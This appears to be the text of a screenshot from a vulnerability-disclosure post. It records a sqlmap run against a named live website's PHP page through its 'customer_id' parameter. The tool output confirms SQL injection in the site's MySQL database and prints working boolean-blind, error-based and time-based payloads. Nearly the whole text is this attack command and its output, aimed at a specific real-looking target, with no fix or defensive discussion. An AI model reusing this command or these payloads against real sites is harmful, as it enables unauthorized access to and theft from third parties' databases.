 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/group/show
_group.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:40:53
[18:40:53] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[18:40:53] [INFO] resuming back-end DBMS 'mysql'
[18:40:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5527 OR (5176=5176)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6032 OR (SELECT 7256 FROM(SELECT COUNT(*),CONCAT(0x717
a6a6b71,(SELECT (CASE WHEN (7256=7256) THEN 1 ELSE 0 END)),0x71767a6b71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3923 OR 1199=SLEEP(5)
---
www.wooyun.org